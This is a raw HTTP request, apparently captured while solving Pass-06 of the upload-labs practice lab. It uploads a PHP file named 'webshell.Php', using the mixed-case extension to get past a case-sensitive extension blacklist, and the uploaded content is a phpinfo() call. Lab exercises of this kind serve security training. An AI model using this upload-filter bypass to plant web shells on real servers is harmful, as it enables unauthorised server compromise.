 POST /Pass-06/index.php HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-06/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------188961364710642
Content-Length: 336

-----------------------------188961364710642
Content-Disposition: form-data; name="upload_file"; filename="webshell.Php"
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------188961364710642
Content-Disposition: form-data; name="submit"

上传
-----------------------------188961364710642--